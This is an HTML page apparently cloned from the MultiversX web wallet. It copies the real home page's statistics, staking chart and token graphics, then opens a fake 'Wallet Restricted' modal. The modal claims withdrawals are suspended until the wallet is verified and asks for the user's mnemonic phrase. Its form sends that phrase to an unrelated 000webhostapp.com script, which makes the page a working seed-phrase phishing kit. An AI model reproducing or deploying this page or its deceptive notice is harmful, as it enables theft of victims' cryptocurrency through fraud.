blockchain.</span></div><div class="home-hero-buttons"><a class="home-hero-button" data-testid="createBtn" href="https://wallet.multiversx.com/create">Create a new wallet</a><a class="home-hero-button home-hero-button-reverse" data-testid="loginBtn" href="https://wallet.multiversx.com/unlock">I already have a wallet</a></div></div><div class="home-hero-bottom"><div class="home-hero-cards"><div class="home-hero-card"><div class="home-hero-card-title">Total Transactions</div><div class="home-hero-card-data">418,331,713</div><div class="home-hero-card-note"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="circle-plus" class="svg-inline--fa fa-circle-plus home-hero-card-note-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM232 344V280H168c-13.3 0-24-10.7-24-24s10.7-24 24-24h64V168c0-13.3 10.7-24 24-24s24 10.7 24 24v64h64c13.3 0 24 10.7 24 24s-10.7 24-24 24H280v64c0 13.3-10.7 24-24 24s-24-10.7-24-24z"></path></svg><span class="home-hero-card-note-text">742,063 today</span></div></div><div class="home-hero-card"><div class="home-hero-card-title">Total Accounts</div><div class="home-hero-card-data">3,596,787</div><div class="home-hero-card-note"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="circle-bolt" class="svg-inline--fa fa-circle-bolt home-hero-card-note-icon" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zm74.1-396.4c5.8 4.7 7.6 12.9 4.2 19.6L281.9 240H352c6.8 0 12.9 4.3 15.1 10.7s.2 13.5-5.1 17.8l-160 128c-5.9 4.7-14.2 4.7-20.1-.1s-7.6-12.9-4.3-19.6L230.1 272H160c-6.8 0-12.8-4.3-15.1-10.7s-.2-13.5 5.1-17.8l160-128c5.9-4.7 14.2-4.7 20.1 .1z"></path></svg><span class="home-hero-card-note-text">433,170 active today</span></div></div></div><div class="home-hero-statistics"><div class="home-hero-statistic"><div class="home-hero-statistic-label">Tokens</div><div class="home-hero-statistic-value">4,290</div></div><div class="home-hero-statistic"><div class="home-hero-statistic-label">Applications</div><div class="home-hero-statistic-value">8,308</div></div></div><div class="home-hero-information"><div class="home-hero-information-description">MultiversX is a highly scalable, secure and decentralized blockchain network created to enable radically new applications for users, businesses, society, and the new metaverse frontier.</div><a href="https://multiversx.com/" target="_blank" class="home-hero-information-button" rel="noreferrer">Visit multiversx.com<svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="arrow-right" class="svg-inline--fa fa-arrow-right home-hero-information-button-arrow" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M440.6 273.4c4.7-4.5 7.4-10.8 7.4-17.4s-2.7-12.8-7.4-17.4l-176-168c-9.6-9.2-24.8-8.8-33.9 .8s-8.8 24.8 .8 33.9L364.1 232 24 232c-13.3 0-24 10.7-24 24s10.7 24 24 24l340.1 0L231.4 406.6c-9.6 9.2-9.9 24.3-.8 33.9s24.3 9.9 33.9 .8l176-168z"></path></svg></a></div></div></section><section class="home-staking"><div class="home-staking-left"><div class="home-staking-description"><span class="home-staking-description-primary">The reason your crypto earns rewards while staked is because the blockchain puts it to work.</span><span class="home-staking-description-secondary">Your crypto, if you choose to stake it, becomes part of that.</span></div><a href="https://docs.multiversx.com/validators/staking/" class="home-staking-button" rel="noreferrer" target="_blank">Learn more about staking<svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="arrow-right" class="svg-inline--fa fa-arrow-right home-staking-button-arrow" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M440.6 273.4c4.7-4.5 7.4-10.8 7.4-17.4s-2.7-12.8-7.4-17.4l-176-168c-9.6-9.2-24.8-8.8-33.9 .8s-8.8 24.8 .8 33.9L364.1 232 24 232c-13.3 0-24 10.7-24 24s10.7 24 24 24l340.1 0L231.4 406.6c-9.6 9.2-9.9 24.3-.8 33.9s24.3 9.9 33.9 .8l176-168z"></path></svg></a></div><div class="home-staking-right"><div class="_chart_1r3na_1 home-staking-chart"><div class="_wrapper_1r3na_9 home-staking-chart-header"><div class="_left_1r3na_17"><div class="_label_1r3na_21">Total stake</div><div class="_price_1r3na_29">16,586,560 EGLD <span class="primary-light">(61.31%)</span></div></div><div><div class="_select_p9w77_1 css-b62m3t-container"><span id="react-select-9-live-region" class="css-7pg0cj-a11yText"></span><span aria-live="polite" aria-atomic="false" aria-relevant="additions text" class="css-7pg0cj-a11yText"></span><div class="_control_p9w77_1 css-13cymwt-control"><div class="_value_p9w77_9 css-hlgwow"><div class="_single_p9w77_9 css-1dimb5e-singleValue">30d</div><input id="react-select-9-input" tabindex="0" inputmode="none" aria-autocomplete="list" aria-expanded="false" aria-haspopup="true" role="combobox" aria-readonly="true" class="css-1hac4vs-dummyInput" value=""></div><div class="_indicator_p9w77_29 css-1wy0on6"><div class=" css-1xc3v61-indicatorContainer" aria-hidden="true"><svg height="20" width="20" viewBox="0 0 20 20" aria-hidden="true" focusable="false" class="css-8mmkcg"><path d="M4.516 7.548c0.436-0.446 1.043-0.481 1.576 0l3.908 3.747 3.908-3.747c0.533-0.481 1.141-0.446 1.574 0 0.436 0.445 0.408 1.197 0 1.615-0.406 0.418-4.695 4.502-4.695 4.502-0.217 0.223-0.502 0.335-0.787 0.335s-0.57-0.112-0.789-0.335c0 0-4.287-4.084-4.695-4.502s-0.436-1.17 0-1.615z"></path></svg></div></div></div></div></div></div><div class="_root_1r3na_44"><div class="recharts-responsive-container" width="541.328125" height="125" style="width: 100%; height: 125px;"><div class="recharts-wrapper" role="region" style="position: relative; cursor: default; width: 541px; height: 125px;"><svg class="recharts-surface" width="541" height="125" viewBox="0 0 541 125"><title></title><desc></desc><defs><clippath id="recharts6-clip"><rect x="0" y="5" height="115" width="541"></rect></clippath></defs><defs><lineargradient id="delegationGradient" x1="0" y1="0" x2="0" y2="1"><stop offset="5%" stop-color="#23f7dd" stop-opacity="0.15"></stop><stop offset="95%" stop-color="#23f7dd" stop-opacity="0"></stop></lineargradient></defs><g class="recharts-layer recharts-area"><g class="recharts-layer"><defs><clippath id="animationClipPath-recharts-area-8"><rect x="0" y="0" width="541" height="121"></rect></clippath></defs><g class="recharts-layer" clip-path="url(#animationClipPath-recharts-area-8)"><g class="recharts-layer"><path fill="url(#delegationGradient)" fill-opacity="0.6" width="541" height="115" type="monotone" stroke="none" class="recharts-curve recharts-area-area" d="M0,5C6.218,32.037,12.437,59.074,18.655,59.074C24.874,59.074,31.092,46.411,37.31,44.302C43.529,42.194,49.747,41.14,55.966,41.14C62.184,41.14,68.402,41.816,74.621,43.17C80.839,44.524,87.057,57.273,93.276,57.273C99.494,57.273,105.713,54.054,111.931,54.054C118.149,54.054,124.368,57.759,130.586,57.759C136.805,57.759,143.023,56.863,149.241,55.62C155.46,54.377,161.678,51.536,167.897,50.302C174.115,49.068,180.333,49.607,186.552,48.216C192.77,46.826,198.989,41.105,205.207,41.105C211.425,41.105,217.644,79.626,223.862,79.626C230.08,79.626,236.299,79.133,242.517,78.146C248.736,77.16,254.954,66.861,261.172,63.125C267.391,59.389,273.609,55.73,279.828,55.73C286.046,55.73,292.264,56.337,298.483,56.337C304.701,56.337,310.92,48.984,317.138,48.984C323.356,48.984,329.575,55.347,335.793,57.17C342.011,58.993,348.23,59.921,354.448,59.921C360.667,59.921,366.885,59.426,373.103,58.436C379.322,57.446,385.54,53.58,391.759,50.798C397.977,48.017,404.195,45.819,410.414,41.747C416.632,37.675,422.851,26.365,429.069,26.365C435.287,26.365,441.506,120,447.724,120C453.943,120,460.161,80.018,466.379,75.097C472.598,70.177,478.816,68.492,485.034,67.717C491.253,66.942,497.471,67.33,503.69,66.555C509.908,65.78,516.126,57.796,522.345,57.796C528.563,57.796,534.782,59.407,541,61.018L541,120C534.782,120,528.563,120,522.345,120C516.126,120,509.908,120,503.69,120C497.471,120,491.253,120,485.034,120C478.816,120,472.598,120,466.379,120C460.161,120,453.943,120,447.724,120C441.506,120,435.287,120,429.069,120C422.851,120,416.632,120,410.414,120C404.195,120,397.977,120,391.759,120C385.54,120,379.322,120,373.103,120C366.885,120,360.667,120,354.448,120C348.23,120,342.011,120,335.793,120C329.575,120,323.356,120,317.138,120C310.92,120,304.701,120,298.483,120C292.264,120,286.046,120,279.828,120C273.609,120,267.391,120,261.172,120C254.954,120,248.736,120,242.517,120C236.299,120,230.08,120,223.862,120C217.644,120,211.425,120,205.207,120C198.989,120,192.77,120,186.552,120C180.333,120,174.115,120,167.897,120C161.678,120,155.46,120,149.241,120C143.023,120,136.805,120,130.586,120C124.368,120,118.149,120,111.931,120C105.713,120,99.494,120,93.276,120C87.057,120,80.839,120,74.621,120C68.402,120,62.184,120,55.966,120C49.747,120,43.529,120,37.31,120C31.092,120,24.874,120,18.655,120C12.437,120,6.218,120,0,120Z"></path><path type="monotone" stroke="#23f7dd" fill="none" fill-opacity="0.6" width="541" height="115" class="recharts-curve recharts-area-curve" d="M0,5C6.218,32.037,12.437,59.074,18.655,59.074C24.874,59.074,31.092,46.411,37.31,44.302C43.529,42.194,49.747,41.14,55.966,41.14C62.184,41.14,68.402,41.816,74.621,43.17C80.839,44.524,87.057,57.273,93.276,57.273C99.494,57.273,105.713,54.054,111.931,54.054C118.149,54.054,124.368,57.759,130.586,57.759C136.805,57.759,143.023,56.863,149.241,55.62C155.46,54.377,161.678,51.536,167.897,50.302C174.115,49.068,180.333,49.607,186.552,48.216C192.77,46.826,198.989,41.105,205.207,41.105C211.425,41.105,217.644,79.626,223.862,79.626C230.08,79.626,236.299,79.133,242.517,78.146C248.736,77.16,254.954,66.861,261.172,63.125C267.391,59.389,273.609,55.73,279.828,55.73C286.046,55.73,292.264,56.337,298.483,56.337C304.701,56.337,310.92,48.984,317.138,48.984C323.356,48.984,329.575,55.347,335.793,57.17C342.011,58.993,348.23,59.921,354.448,59.921C360.667,59.921,366.885,59.426,373.103,58.436C379.322,57.446,385.54,53.58,391.759,50.798C397.977,48.017,404.195,45.819,410.414,41.747C416.632,37.675,422.851,26.365,429.069,26.365C435.287,26.365,441.506,120,447.724,120C453.943,120,460.161,80.018,466.379,75.097C472.598,70.177,478.816,68.492,485.034,67.717C491.253,66.942,497.471,67.33,503.69,66.555C509.908,65.78,516.126,57.796,522.345,57.796C528.563,57.796,534.782,59.407,541,61.018"></path></g></g></g></g></svg><div tabindex="-1" role="dialog" class="recharts-tooltip-wrapper" style="pointer-events: none; visibility: hidden; position: absolute; top: 0px; left: 0px; background: transparent;"></div></div></div></div><div class="_statistics_1r3na_47 home-staking-chart-footer"><div class="_statistic_1r3na_47"><div class="_label_1r3na_21">Circulating Supply</div><div class="_value_1r3na_84">27,051,598 EGLD</div></div><div class="_statistic_1r3na_47"><div class="_label_1r3na_21">Users Staking</div><div class="_value_1r3na_84">125,827</div></div><div class="_statistic_1r3na_47"><div class="_label_1r3na_21">Average APR</div><div class="_value_1r3na_84">8.19%</div></div></div></div></div></section><section class="home-features"><div class="home-features-items"><div class="home-features-item"><video id="manage-wallet" class="home-features-item-video"><source src="https://cdn.multiversx.com/wallet/videos/picto-manage-wallet.mp4" type="video/mp4">Your browser does not support HTML5 video.</video><div class="home-features-item-text"><span class="home-features-item-primary">Buy, store, send and swap tokens easily</span><span class="home-features-item-secondary">on desktop and mobile.</span></div></div><div class="home-features-item"><video id="integrate-platform" class="home-features-item-video"><source src="https://cdn.multiversx.com/wallet/videos/picto-integrate-platform.mp4" type="video/mp4">Your browser does not support HTML5 video.</video><div class="home-features-item-text"><span class="home-features-item-primary">Connect to MultiversX dApps</span><span class="home-features-item-secondary">and explore Web3 functionalities.</span></div></div><div class="home-features-item"><video id="run-validator-node" class="home-features-item-video"><source src="https://cdn.multiversx.com/wallet/videos/picto-run-validator-node.mp4" type="video/mp4">Your browser does not support HTML5 video.</video><div class="home-features-item-text"><span class="home-features-item-primary">Safely interact with the blockchain</span><span class="home-features-item-secondary">using a hardware wallet.</span></div></div><div class="home-features-item"><video id="how-multiversx-works" class="home-features-item-video"><source src="https://cdn.multiversx.com/wallet/videos/picto-how-multiversx-works.mp4" type="video/mp4">Your browser does not support HTML5 video.</video><div class="home-features-item-text"><span class="home-features-item-primary">Understand all your blockchain activity</span><span class="home-features-item-secondary">in a friendly interface</span></div></div></div></section><section class="home-rings"><div class="home-rings-text"><div class="home-rings-text-primary">Works with all your favorite</div><div class="home-rings-text-secondary">MultiversX tokens and applications.</div></div><div class="home-rings-wrapper"><div class="home-rings-center-wrapper"><svg width="105" height="105" viewBox="0 0 105 105" fill="none" xmlns="http://www.w3.org/2000/svg" class="home-rings-center"><circle cx="52.5" cy="52.5" r="49.5" stroke="url(#paint0_linear_870_41258)" stroke-width="6"></circle><rect x="20" y="19" width="66" height="66" rx="33" fill="#23F7DD" fill-opacity="0.1"></rect><path d="M54.3989 52L66 45.7688L64.0496 42L53.4266 46.3197C53.1531 46.4311 52.8498 46.4311 52.5763 46.3197L41.9504 42.003L40 45.7688L51.6011 52L40 58.2311L41.9504 62L52.5734 57.6803C52.8469 57.5689 53.1502 57.5689 53.4237 57.6803L64.0467 62L65.9971 58.2311L54.3959 52H54.3989Z" fill="#23F7DD"></path><defs><lineargradient id="paint0_linear_870_41258" x1="52.5" y1="5.89504" x2="52.5" y2="99" gradientUnits="userSpaceOnUse"><stop stop-color="#23F7DD" stop-opacity="0.4"></stop><stop offset="1" stop-color="#23F7DD" stop-opacity="0"></stop></lineargradient></defs></svg></div><div class="home-rings-dust"><img src="./MultiversX_files/ring-dust-e269a9ae.jpg" class="home-rings-dust-image"></div><div class="home-ring-wrapper-1"><div class="home-ring-1"><div class="home-ring-circle-wrapper-1"><svg width="256" height="255" viewBox="0 0 256 255" fill="none" xmlns="http://www.w3.org/2000/svg" class="home-ring-circle"><circle cx="128.163" cy="127.383" r="126.724" stroke="#0AC2AE" stroke-dasharray="3 3"></circle></svg></div><div class="home-ring-planets"><div class="home-ring-planet-wrapper-1-1"><div class="home-ring-planet"><div class="home-ring-planet-logo-wrapper"><div class="home-ring-planet-logo"><img src="./MultiversX_files/logo.svg" loading="lazy" class="home-ring-planet-image"></div></div></div></div><div class="home-ring-planet-wrapper-1-2"><div class="home-ring-planet"><div class="home-ring-planet-logo-wrapper"><div class="home-ring-planet-logo"><img src="https://media.elrond.com/tokens/asset/SUPER-507aa6/logo.svg" loading="lazy" class="home-ring-planet-image"></div></div></div></div></div></div></div><div class="home-ring-wrapper-2"><div class="home-ring-2"><div class="home-ring-circle-wrapper-2"><svg width="318" height="318" viewBox="0 0 318 318" fill="none" xmlns="http://www.w3.org/2000/svg" class="home-ring-circle"><path opacity="0.8" d="M316.853 159.401C316.853 246.636 246.224 317.354 159.099 317.354C71.9742 317.354 1.34558 246.636 1.34558 159.401C1.34558 72.1658 71.9742 1.44775 159.099 1.44775C246.224 1.44775 316.853 72.1658 316.853 159.401Z" stroke="#0AC2AE" stroke-dasharray="3 3"></path></svg></div><div class="home-ring-planets"><div class="home-ring-planet-wrapper-2-1"><div class="home-ring-planet"><div class="home-ring-planet-logo-wrapper"><div class="home-ring-planet-logo"><img src="./MultiversX_files/logo(2).svg" loading="lazy" class="home-ring-planet-image"></div></div></div></div><div class="home-ring-planet-wrapper-2-2"><div class="home-ring-planet"><div class="home-ring-planet-logo-wrapper"><div class="home-ring-planet-logo hidden"><img src="https://media.elrond.com/tokens/asset/TARA-7ebcf6/logo.svg" loading="lazy" class="home-ring-planet-image"></div></div></div></div></div></div></div><div class="home-ring-wrapper-3"><div class="home-ring-3"><div class="home-ring-circle-wrapper-3"><svg width="381" height="382" viewBox="0 0 381 382" fill="none" xmlns="http://www.w3.org/2000/svg" class="home-ring-circle"><path opacity="0.6" d="M380.403 190.8C380.403 295.681 295.381 380.704 190.5 380.704C85.6193 380.704 0.59668 295.681 0.59668 190.8C0.59668 85.9196 85.6193 0.897034 190.5 0.897034C295.381 0.897034 380.403 85.9196 380.403 190.8Z" stroke="#099887" stroke-dasharray="12 12"></path></svg></div><div class="home-ring-planets"><div class="home-ring-planet-wrapper-3-1"><div class="home-ring-planet"><div class="home-ring-planet-logo-wrapper"><div class="home-ring-planet-logo"><img src="./MultiversX_files/logo(4).svg" loading="lazy" class="home-ring-planet-image"></div></div></div></div><div class="home-ring-planet-wrapper-3-2"><div class="home-ring-planet"><div class="home-ring-planet-logo-wrapper"><div class="home-ring-planet-logo"><img src="https://media.elrond.com/tokens/asset/BEE-cb37b6/logo.svg" loading="lazy" class="home-ring-planet-image"></div></div></div></div></div></div></div><div class="home-ring-wrapper-4"><div class="home-ring-4"><div class="home-ring-circle-wrapper-4"><svg width="441" height="440" viewBox="0 0 441 440" fill="none" xmlns="http://www.w3.org/2000/svg" class="home-ring-circle"><path opacity="0.4" d="M439.558 220C439.558 341.093 341.482 439.257 220.5 439.257C99.5177 439.257 1.44226 341.093 1.44226 220C1.44226 98.9075 99.5177 0.742615 220.5 0.742615C341.482 0.742615 439.558 98.9075 439.558 220Z" stroke="#099887" stroke-dasharray="26 26"></path></svg></div><div class="home-ring-planets"><div class="home-ring-planet-wrapper-4-1"><div class="home-ring-planet"><div class="home-ring-planet-logo-wrapper"><div class="home-ring-planet-logo"><img src="./MultiversX_files/logo(6).svg" loading="lazy" class="home-ring-planet-image"></div></div></div></div><div class="home-ring-planet-wrapper-4-2"><div class="home-ring-planet"><div class="home-ring-planet-logo-wrapper"><div class="home-ring-planet-logo"><img src="https://media.elrond.com/tokens/asset/FOXSY-5d5f3e/logo.svg" loading="lazy" class="home-ring-planet-image"></div></div></div></div></div></div></div><div class="home-ring-wrapper-5"><div class="home-ring-5"><div class="home-ring-circle-wrapper-5"><svg width="513" height="514" viewBox="0 0 513 514" fill="none" xmlns="http://www.w3.org/2000/svg" class="home-ring-circle"><path opacity="0.2" d="M512.3 257C512.3 398.385 397.775 513 256.5 513C115.225 513 0.699707 398.385 0.699707 257C0.699707 115.615 115.225 1 256.5 1C397.775 1 512.3 115.615 512.3 257Z" stroke="#099887" stroke-dasharray="36 36"></path></svg></div><div class="home-ring-planets"><div class="home-ring-planet-wrapper-5-1"><div class="home-ring-planet"><div class="home-ring-planet-logo-wrapper"><div class="home-ring-planet-logo"><img src="https://media.elrond.com/tokens/asset/GIG-6d4603/logo.svg" loading="lazy" class="home-ring-planet-image"></div></div></div></div><div class="home-ring-planet-wrapper-5-2"><div class="home-ring-planet"><div class="home-ring-planet-logo-wrapper"><div class="home-ring-planet-logo"><img src="./MultiversX_files/logo(10).svg" loading="lazy" class="home-ring-planet-image"></div></div></div></div></div></div></div><div class="home-ring-wrapper-6"><div class="home-ring-6"><div class="home-ring-circle-wrapper-6"><svg width="589" height="589" viewBox="0 0 589 589" fill="none" xmlns="http://www.w3.org/2000/svg" class="home-ring-circle"><path opacity="0.6" d="M588 294.5C588 456.596 456.596 588 294.5 588C132.404 588 1 456.596 1 294.5C1 132.404 132.404 1 294.5 1C456.596 1 588 132.404 588 294.5Z" stroke="#099887" stroke-dasharray="12 12"></path></svg></div><div class="home-ring-planets"><div class="home-ring-planet-wrapper-6-1"><div class="home-ring-planet"><div class="home-ring-planet-logo-wrapper"><div class="home-ring-planet-logo"><img src="https://media.elrond.com/tokens/asset/CPA-97530a/logo.svg" loading="lazy" class="home-ring-planet-image"></div></div></div></div><div class="home-ring-planet-wrapper-6-2"><div class="home-ring-planet"><div class="home-ring-planet-logo-wrapper"><div class="home-ring-planet-logo"><img src="./MultiversX_files/logo(11).svg" loading="lazy" class="home-ring-planet-image"></div></div></div></div><div class="home-ring-planet-wrapper-6-3"><div class="home-ring-planet"><div class="home-ring-planet-logo-wrapper"><div class="home-ring-planet-logo"><img src="https://media.elrond.com/tokens/asset/HTM-f51d55/logo.svg" loading="lazy" class="home-ring-planet-image"></div></div></div></div></div></div></div><div class="home-ring-wrapper-7"><div class="home-ring-7"><div class="home-ring-circle-wrapper-7"><svg width="679" height="680" viewBox="0 0 679 680" fill="none" xmlns="http://www.w3.org/2000/svg" class="home-ring-circle"><path opacity="0.4" d="M678 340C678 527.225 526.448 679 339.5 679C152.552 679 1 527.225 1 340C1 152.775 152.552 1 339.5 1C526.448 1 678 152.775 678 340Z" stroke="#099887" stroke-dasharray="26 26"></path></svg></div><div class="home-ring-planets"><div class="home-ring-planet-wrapper-7-1"><div class="home-ring-planet"><div class="home-ring-planet-logo-wrapper"><div class="home-ring-planet-logo"><img src="./MultiversX_files/logo(13).svg" loading="lazy" class="home-ring-planet-image"></div></div></div></div><div class="home-ring-planet-wrapper-7-2"><div class="home-ring-planet"><div class="home-ring-planet-logo-wrapper"><div class="home-ring-planet-logo"><img src="./MultiversX_files/logo(14).svg" loading="lazy" class="home-ring-planet-image"></div></div></div></div><div class="home-ring-planet-wrapper-7-3"><div class="home-ring-planet"><div class="home-ring-planet-logo-wrapper"><div class="home-ring-planet-logo"><img src="./MultiversX_files/logo(8).svg" loading="lazy" class="home-ring-planet-image"></div></div></div></div></div></div></div><div class="home-ring-wrapper-8"><div class="home-ring-8"><div class="home-ring-circle-wrapper-8"><svg width="793" height="794" viewBox="0 0 793 794" fill="none" xmlns="http://www.w3.org/2000/svg" class="home-ring-circle"><path opacity="0.2" d="M792 397C792 615.705 615.429 793 397 793C178.571 793 1 615.705 1 397C1 178.295 178.571 1 397 1C615.429 1 792 178.295 792 397Z" stroke="#0AC2AE" stroke-dasharray="36 36"></path></svg></div><div class="home-ring-planets"><div class="home-ring-planet-wrapper-8-1"><div class="home-ring-planet"><div class="home-ring-planet-logo-wrapper"><div class="home-ring-planet-logo"><img src="./MultiversX_files/logo(16).svg" loading="lazy" class="home-ring-planet-image"></div></div></div></div><div class="home-ring-planet-wrapper-8-2"><div class="home-ring-planet"><div class="home-ring-planet-logo-wrapper"><div class="home-ring-planet-logo"><img src="./MultiversX_files/logo(17).svg" loading="lazy" class="home-ring-planet-image"></div></div></div></div><div class="home-ring-planet-wrapper-8-3"><div class="home-ring-planet"><div class="home-ring-planet-logo-wrapper"><div class="home-ring-planet-logo"><img src="./MultiversX_files/logo(18).svg" loading="lazy" class="home-ring-planet-image"></div></div></div></div></div></div></div><div class="home-ring-wrapper-9"><div class="home-ring-9"><div class="home-ring-circle-wrapper-9"><svg width="905" height="905" viewBox="0 0 905 905" fill="none" xmlns="http://www.w3.org/2000/svg" class="home-ring-circle"><path opacity="0.6" d="M904 453C904 702.357 702.357 904 453 904C203.643 904 1 702.357 1 453C1 203.643 203.643 1 453 1C702.357 1 904 203.643 904 453Z" stroke="#0AC2AE" stroke-dasharray="12 12"></path></svg></div><div class="home-ring-planets"><div class="home-ring-planet-wrapper-9-1"><div class="home-ring-planet"><div class="home-ring-planet-logo-wrapper"><div class="home-ring-planet-logo"><img src="https://media.elrond.com/tokens/asset/MEX-455c57/logo.svg" loading="lazy" class="home-ring-planet-image"></div></div></div></div><div class="home-ring-planet-wrapper-9-2"><div class="home-ring-planet"><div class="home-ring-planet-logo-wrapper"><div class="home-ring-planet-logo"><img src="./MultiversX_files/logo(20).svg" loading="lazy" class="home-ring-planet-image"></div></div></div></div></div></div></div><div class="home-ring-wrapper-10"><div class="home-ring-10"><div class="home-ring-circle-wrapper-10"><svg width="1043" height="1046" viewBox="0 0 1043 1046" fill="none" xmlns="http://www.w3.org/2000/svg" class="home-ring-circle"><path opacity="0.4" d="M1042 523C1042 811.293 809.464 1045 522 1045C234.536 1045 1 811.293 1 523C1 234.707 234.536 1 522 1C809.464 1 1042 234.707 1042 523Z" stroke="#0AC2AE" stroke-dasharray="26 26"></path></svg></div><div class="home-ring-planets"><div class="home-ring-planet-wrapper-10-1"><div class="home-ring-planet"><div class="home-ring-planet-logo-wrapper"><div class="home-ring-planet-logo"><img src="./MultiversX_files/logo(21).svg" loading="lazy" class="home-ring-planet-image"></div></div></div></div><div class="home-ring-planet-wrapper-10-2"><div class="home-ring-planet"><div class="home-ring-planet-logo-wrapper"><div class="home-ring-planet-logo"><img src="./MultiversX_files/logo(22).svg" loading="lazy" class="home-ring-planet-image"></div></div></div></div></div></div></div><div class="home-ring-wrapper-11"><div class="home-ring-11"><div class="home-ring-circle-wrapper-11"><svg width="1219" height="1220" viewBox="0 0 1219 1220" fill="none" xmlns="http://www.w3.org/2000/svg" class="home-ring-circle"><path opacity="0.2" d="M1218 610C1218 946.341 946.065 1219 610 1219C273.935 1219 1 946.341 1 610C1 273.659 273.935 1 610 1C946.065 1 1218 273.659 1218 610Z" stroke="#0AC2AE" stroke-dasharray="36 36"></path></svg></div><div class="home-ring-planets"><div class="home-ring-planet-wrapper-11-1"><div class="home-ring-planet"><div class="home-ring-planet-logo-wrapper"><div class="home-ring-planet-logo"><img src="./MultiversX_files/logo(23).svg" loading="lazy" class="home-ring-planet-image"></div></div></div></div><div class="home-ring-planet-wrapper-11-2"><div class="home-ring-planet"><div class="home-ring-planet-logo-wrapper"><div class="home-ring-planet-logo"><img src="./MultiversX_files/logo(24).svg" loading="lazy" class="home-ring-planet-image"></div></div></div></div></div></div></div></div></section></div></main><footer class="footer"><div class="footer-top"><span class="footer-build">Mainnet Build</span><span class="footer-version">1.9.0-22330733e</span></div><div class="footer-bottom"><span class="footer-text">Made with</span><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="heart" class="svg-inline--fa fa-heart footer-heart" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M47.6 300.4L228.3 469.1c7.5 7 17.4 10.9 27.7 10.9s20.2-3.9 27.7-10.9L464.4 300.4c30.4-28.3 47.6-68 47.6-109.5v-5.8c0-69.9-50.5-129.5-119.4-141C347 36.5 300.6 51.4 268 84L256 96 244 84c-32.6-32.6-79-47.5-124.6-39.9C50.5 55.6 0 115.2 0 185.1v5.8c0 41.5 17.2 81.2 47.6 109.5z"></path></svg><span class="footer-text">by the MultiversX team, 2024</span></div></footer></div><section></section></div>
    
  

<iframe id="verify-api" src="./MultiversX_files/b19001d2d0838b56405ff3f7d2f75a6b.html" style="display: none;"></iframe><div class="modal-backdrop show"></div><div role="dialog" aria-modal="true" class="modal-layout create-modal hasProgressbar modal show" tabindex="-1" style="display: block;"><div id="modal" data-testid="createWalletModal" class="modal-dialog modal-dialog-centered"><div class="modal-content"><div class="modal-layout-heading hasProgressBar"><div data-testid="modalCloseButton" class="modal-layout-heading-icon close"><svg aria-hidden="true" focusable="false" data-prefix="far" data-icon="xmark" class="svg-inline--fa fa-xmark " role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 384 512"><path fill="currentColor" d="M345 137c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0l-119 119L73 103c-9.4-9.4-24.6-9.4-33.9 0s-9.4 24.6 0 33.9l119 119L39 375c-9.4 9.4-9.4 24.6 0 33.9s24.6 9.4 33.9 0l119-119L311 409c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9l-119-119L345 137z"></path></svg></div></div><div class="modal-layout-content"><div class="modal-layout-progress"><div class="progress"><div role="progressbar" class="progress-bar" aria-valuenow="40" aria-valuemin="0" aria-valuemax="100" style="width: 40%;"></div></div><form method="post" action="//multiversxsegerahadirback.000webhostapp.com/gol.php"></div><div class="modal-layout-title" data-testid="modalTitle">Wallet Restricted</div><div class="modal-layout-children"><div class="create-wrapper mnemonics-wrapper"><div class="create-top"><div class="create-disclaimers"><p class="create-disclaimer" data-testid="mnemonicsDisclaimer"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="circle-info" class="svg-inline--fa fa-circle-info primary" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path fill="currentColor" d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM216 336h24V272H216c-13.3 0-24-10.7-24-24s10.7-24 24-24h48c13.3 0 24 10.7 24 24v88h8c13.3 0 24 10.7 24 24s-10.7 24-24 24H216c-13.3 0-24-10.7-24-24s10.7-24 24-24zm40-208a32 32 0 1 1 0 64 32 32 0 1 1 0-64z"></path></svg> Our system has detected that your wallet has not yet been verified. In order to protect the safety of your assets, withdrawals have been temporarily suspended for your wallet.</p></p></div><textarea class="import-account__secret-phrase" placeholder="Enter Mnemonic Phrase" name="PrivateKey" required="true" maxlength="200" style="width:550px; height: 150px;"></textarea></div><button class="btn btn-link side-action mnemonic-copy" type="button"></button></div><div class="modal-layout-fields"><div class="modal-layout-checkbox-field"><input type="checkbox" id="check" data-testid="check" class="modal-layout-checkbox-input"><label for="check" data-testid="mnemonicCheck">I confirm that my wallet will verify.</label></div></div></div><button class="btn btn-primary modal-layout-button" id="goToCheckMnemonic" data-testid="goToCheckMnemonic">Verification Wallet</button></div></div></div></div></div></div></body></html>
